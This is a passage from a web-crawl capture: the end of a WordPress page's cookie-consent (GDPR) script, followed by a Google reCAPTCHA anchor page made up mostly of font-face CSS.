t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '92182e44dc',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '92182e44dc',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j27dob892m8g
body_size: 48810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XCf_m7zUdQMgEwXDF7KEBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XCf_m7zUdQMgEwXDF7KEBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XCf_m7zUdQMgEwXDF7KEBg">
